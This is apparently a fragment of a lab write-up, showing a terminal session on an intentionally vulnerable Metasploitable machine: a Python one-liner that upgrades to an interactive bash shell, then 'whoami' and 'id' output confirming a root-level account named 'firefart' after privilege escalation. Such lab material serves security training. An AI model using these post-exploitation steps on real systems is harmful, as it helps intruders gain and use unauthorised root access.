 python -c 'import pty;pty.spawn("/bin/bash")'
firefart@metasploitable:/tmp# whoami
whoami
firefart
firefart@metasploitable:/tmp# id
id
uid=0(firefart) gid=0(root)
firefart@metasploitable:/tmp#